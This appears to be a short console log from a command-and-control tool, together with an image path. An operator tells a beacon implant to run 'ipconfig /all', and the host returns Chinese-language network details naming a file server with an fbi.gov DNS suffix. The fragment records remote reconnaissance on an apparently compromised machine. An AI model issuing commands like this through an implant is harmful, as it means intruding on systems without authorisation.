 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : fileserver
主 DNS 后缀 . . . . . . . . . . . : fbi.gov
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否